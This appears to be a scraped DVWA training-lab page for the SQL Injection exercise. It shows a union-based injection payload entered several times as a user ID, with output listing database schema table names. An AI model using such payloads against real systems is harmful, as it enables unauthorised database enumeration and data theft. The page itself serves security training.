 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: 'union select table_name,1 from information_schema.tables --
First name: CHARACTER_SETS
Surname: 1
ID: 'union select table_name,1 from information_schema.tables --
First name: COLLATIONS
Surname: 1
ID: 'union select table_name,1 from information_schema.tables --
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: 1
ID: 'union select table_name,1 from information_schema.tables --
First name: COLUMNS
Surname: 1
ID: 'union select table_name,1 from information_schema.tables --